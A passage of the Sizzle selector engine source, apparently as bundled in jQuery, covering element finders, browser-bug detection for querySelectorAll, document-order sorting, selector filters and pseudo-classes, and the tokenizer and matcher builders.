				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

